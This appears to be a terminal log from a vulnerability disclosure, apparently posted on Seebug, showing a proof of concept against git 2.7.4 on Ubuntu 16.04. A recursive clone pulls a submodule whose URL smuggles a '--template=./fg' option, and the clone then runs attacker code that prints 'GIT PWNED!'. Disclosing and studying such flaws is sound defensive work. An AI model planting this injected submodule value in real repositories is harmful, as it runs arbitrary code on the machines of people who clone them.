 ➜ /tmp git --version
git version 2.7.4
➜ /tmp lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.5 LTS
Release: 16.04
Codename: xenial
➜ /tmp git clone --recurse-submodules git@ h/testrepo.git
Cloning into 'testrepo'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 15 (delta 1), reused 0 (delta 0)
Receiving objects: 100% (15/15), done.
Resolving deltas: 100% (1/1), done.
Checking connectivity... done.
Submodule 'git@ /repotest.git' (--template=./fg) registered for path 'git@ /repotest.
git'
Cloning into 'repotest'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0)
Receiving objects: 100% (3/3), done.
Checking connectivity... done.
Fri Oct 12 14:01:52 CST 2018
GIT PWNED!
Submodule path 'git@ /repotest.git': checked out '532d34d48618fa2deae71c44a8c3271731a8be80'
Seebug